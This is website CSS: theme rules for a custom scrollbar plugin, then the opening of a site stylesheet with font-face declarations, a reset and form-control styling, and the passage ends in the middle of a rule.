.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,
.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger {
    height: 70px;
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 70px;
}

.mCS-3d.mCSB_scrollTools,
.mCS-3d-dark.mCSB_scrollTools {
    opacity: 1;
    filter: "alpha(opacity=30)";
    -ms-filter: "alpha(opacity=30)";
}

.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
}

.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,
.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail {
    width: 8px;
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.2);
    box-shadow: inset 1px 0 1px rgba(0, 0, 0, 0.5), inset -1px 0 1px rgba(255, 255, 255, 0.2);
}

.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #555;
}

.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 8px;
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 8px;
    margin: 4px 0;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.5), inset 0 -1px 1px rgba(255, 255, 255, 0.2);
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 8px;
    margin: 4px auto;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px;
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px;
}


/* theme "3d-dark" */

.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.1);
    box-shadow: inset 1px 0 1px rgba(0, 0, 0, 0.1);
}

.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1);
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px;
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px;
}

/* ---------------------------------------- */



/* theme: "3d-thick", "3d-thick-dark" */

.mCS-3d-thick.mCSB_scrollTools,
.mCS-3d-thick-dark.mCSB_scrollTools {
    opacity: 1;
    filter: "alpha(opacity=30)";
    -ms-filter: "alpha(opacity=30)";
}

.mCS-3d-thick.mCSB_scrollTools,
.mCS-3d-thick-dark.mCSB_scrollTools,
.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical,
.mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical {
    right: 1px;
}

.mCS-3d-thick.mCSB_scrollTools_vertical,
.mCS-3d-thick-dark.mCSB_scrollTools_vertical {
    box-shadow: inset 1px 0 1px rgba(0, 0, 0, 0.1), inset 0 0 14px rgba(0, 0, 0, 0.5);
}

.mCS-3d-thick.mCSB_scrollTools_horizontal,
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
    bottom: 1px;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1), inset 0 0 14px rgba(0, 0, 0, 0.5);
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.4);
    width: 12px;
    margin: 2px;
    position: absolute;
    height: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4);
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #555;
}

.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    height: 12px;
    width: auto;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.05);
    box-shadow: inset 1px 1px 16px rgba(0, 0, 0, 0.1);
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px;
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px;
}


/* theme: "3d-thick-dark" */

.mCS-3d-thick-dark.mCSB_scrollTools {
    box-shadow: inset 0 0 14px rgba(0, 0, 0, 0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1), inset 0 0 14px rgba(0, 0, 0, 0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.4), inset -1px 0 0 rgba(0, 0, 0, 0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4), inset 0 -1px 0 rgba(0, 0, 0, 0.2);
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #777;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
    background-color: #fff;
    background-color: rgba(0, 0, 0, 0.05);
    box-shadow: inset 1px 1px 16px rgba(0, 0, 0, 0.1);
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px;
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px;
}

/* ---------------------------------------- */



/* theme: "minimal", "minimal-dark" */

.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical,
.mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
    right: 0;
    margin: 12px 0;
}

.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    bottom: 0;
    margin: 0 12px;
}

/* RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical,
.mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
    left: 0;
    right: auto;
}

.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,
.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent;
}

.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,
.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger {
    height: 50px;
}

.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 50px;
}

.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.2);
    filter: "alpha(opacity=20)";
    -ms-filter: "alpha(opacity=20)";
}

.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.5);
    filter: "alpha(opacity=50)";
    -ms-filter: "alpha(opacity=50)";
}


/* theme: "minimal-dark" */

.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.2);
    filter: "alpha(opacity=20)";
    -ms-filter: "alpha(opacity=20)";
}

.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.5);
    filter: "alpha(opacity=50)";
    -ms-filter: "alpha(opacity=50)";
}

/* ---------------------------------------- */



/* theme "light-3", "dark-3" */

.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail {
    width: 6px;
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.2);
}

.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 6px;
}

.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 6px;
    margin: 5px 0;
}

.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width: 12px;
}

.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height: 12px;
    margin: 2px 0;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px;
}


/* theme "dark-3" */

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.75);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.1);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px;
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px;
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px;
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px;
}

/* ---------------------------------------- */



/* theme "inset", "inset-dark", "inset-2", "inset-2-dark", "inset-3", "inset-3-dark" */

.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
    width: 12px;
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.2);
}

.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 6px;
    margin: 3px 5px;
    position: absolute;
    height: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    height: 6px;
    margin: 5px 3px;
    position: absolute;
    width: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 12px;
    margin: 2px 0;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px;
}


/* theme "inset-dark", "inset-2-dark", "inset-3-dark" */

.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.75);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.85);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.9);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.1);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px;
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px;
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px;
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px;
}


/* theme "inset-2", "inset-2-dark" */

.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent;
    border-width: 1px;
    border-style: solid;
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail {
    border-color: #000;
    border-color: rgba(0, 0, 0, 0.2);
}


/* theme "inset-3", "inset-3-dark" */

.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.6);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.6);
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.75);
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.85);
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.9);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.75);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.85);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.9);
}

/* ---------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/common.css?ver=1.0.22
body_size: 8128
content:
@font-face {
    font-family: 'Red Hat Display';
    src: url('../fonts/RedHatDisplay-Black.eot');
    src: url('../fonts/RedHatDisplay-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/RedHatDisplay-Black.woff2') format('woff2'), url('RedHatDisplay-Black.woff') format('woff'), url('../fonts/RedHatDisplay-Black.ttf') format('truetype'), url('../fonts/RedHatDisplay-Black.svg#RedHatDisplay-Black') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Red Hat Display';
    src: url('../fonts/RedHatDisplay-Bold.eot');
    src: url('../fonts/RedHatDisplay-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/RedHatDisplay-Bold.woff2') format('woff2'), url('../fonts/RedHatDisplay-Bold.woff') format('woff'), url('../fonts/RedHatDisplay-Bold.ttf') format('truetype'), url('../fonts/RedHatDisplay-Bold.svg#RedHatDisplay-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Red Hat Display';
    src: url('../fonts/RedHatDisplay-Medium.eot');
    src: url('../fonts/RedHatDisplay-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/RedHatDisplay-Medium.woff2') format('woff2'), url('../fonts/RedHatDisplay-Medium.woff') format('woff'), url('../fonts/RedHatDisplay-Medium.ttf') format('truetype'), url('../fonts/RedHatDisplay-Medium.svg#RedHatDisplay-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Red Hat Display';
    src: url('../fonts/RedHatDisplay-Regular.eot');
    src: url('../fonts/RedHatDisplay-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/RedHatDisplay-Regular.woff2') format('woff2'), url('../fonts/RedHatDisplay-Regular.woff') format('woff'), url('../fonts/RedHatDisplay-Regular.ttf') format('truetype'), url('../fonts/RedHatDisplay-Regular.svg#RedHatDisplay-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/*-----RESET-----*/

html,
body {
    width: 100%;
}

body {
    background-color: #081825;
}

body {
    margin: 0px;
    padding: 0px;
    font-family: 'Red Hat Display';
    font-size: 16px;
    position: relative;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased !important;
    color: #232323;
    line-height: 26px;
    font-weight: normal;
    font-style: normal;
    letter-spacing: 0.5px;
}

body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
code,
del,
dfn,
em,
img,
q,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
dialog,
figure,
footer,
header,
hgroup,
nav,
section {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
}

html {
    margin: 0;
    padding: 0;
    border: 0;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-text-size-adjust: 100%;
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block;
}

object {
    pointer-events: none;
}

table {
    border-collapse: separate;
    border-spacing: 0;
}

*,
*::before,
*::after {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
}

a img {
    border: none;
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}

:focus {
    outline: 0;
}

::-moz-focus-inner {
    border: 0;
}

a,
button {
    text-decoration: none;
    color: inherit;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    cursor: pointer;
}

ul {
    list-style: none;
}

img {
    vertical-align: middle;
    max-width: 100%;
}

/*-----FORM CONTROL-----*/

::-webkit-input-placeholder {
    color: #4e5254;
    font-family: 'Red Hat Display';
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 0.5px;
}

::-moz-placeholder {
    color: #4e5254;
    font-family: 'Red Hat Display';
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 0.5px;
}

:-ms-input-placeholder {
    color: #4e5254;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 0.5px;
}

::-moz-selection {
    color: #fff;
    background: #707070;
}

::selection {
    color: #fff;
    background: #707070;
}

select,
.input-text {
    -webkit-appearance: none;
    -moz-appearance: none;
    border: 1px solid #e8e8e8;
    height: 45px;
    padding: 15px;
    font-size: 14px;
    font-weight: normal;
    min-width: 237px;
    font-family: 'Red Hat Display';
    line-height: 100%;
}

select::-ms-expand {
    display: none;
}

input:invalid {
    box-shadow: none;
}

input[type=text],
input[type=submit],
input[type=email],
input[type=search],
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

input[type=text]:focus,
input[type=submit]:focus,
input[type=email]:focus,
input[type=search]:focus,
textarea:focus {
    border-color: #1ca8e5;
}

textarea {
    resize: none;
    height: auto !important;
    min-height: 120px !important;
    overflow: hidden;
    margin: 0;
    font-family: 'Red Hat Display';
    font-weight: normal;
}

.form-group {
    margin-bottom: 20px;
    position: relative;
}

.form-group label {
    display: block;
    font-size: 14px;
    color: #434543;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
}


.form-control,
.input-text {
    width: 100%;
    padding: 10px 20px;
    border: 0;
    border: 1px solid #c0d1da;
    border-radius: 4px;
    height: 52px;
    background: #f1f9fd;
    font-size: 16px;
    color: #434343;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    color: #4e5254;
    letter-spacing: 0px;
    line-height: 26px;
    font-family: 'Red Hat Display';
    font-weight: normal;
}

.submitblock .submitbtn {
    /* width: 152px;*/
    min-width: 172px;
    background: #ffd911;
    padding: 0;
}

.submitbtn input[type=submit] {
    background: transparent;
    border: 0;
